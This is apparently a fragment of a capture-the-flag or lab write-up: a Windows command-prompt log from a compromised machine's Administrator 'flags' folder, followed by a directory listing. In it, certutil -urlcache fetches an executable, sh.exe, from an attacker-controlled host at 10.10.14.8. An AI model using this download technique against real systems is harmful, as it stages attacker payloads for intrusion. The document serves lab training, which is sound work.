 c:\Users\Administrator\Desktop\flags>certutil -urlcache -f http://10.10.14.8/sh.exe c:\users\administrator\desktop\flags\sh.exe
certutil -urlcache -f http://10.10.14.8/sh.exe c:\users\administrator\desktop\flags\sh.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
c:\Users\Administrator\Desktop\flags>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is FC2B-E489
 Directory of c:\Users\Administrator\Desktop\flags
12/13/2020  03:10 AM    <DIR>          .
12/13/2020  03:10 AM    <DIR>          ..
06/19/2018  06:11 AM                88 2 for the price of 1.txt
12/13/2020  03:10 AM             7,168 sh.exe
               2 File(s)          7,256 bytes
               2 Dir(s)  27,601,944,576 bytes free
c:\Users\Administrator\Desktop\flags>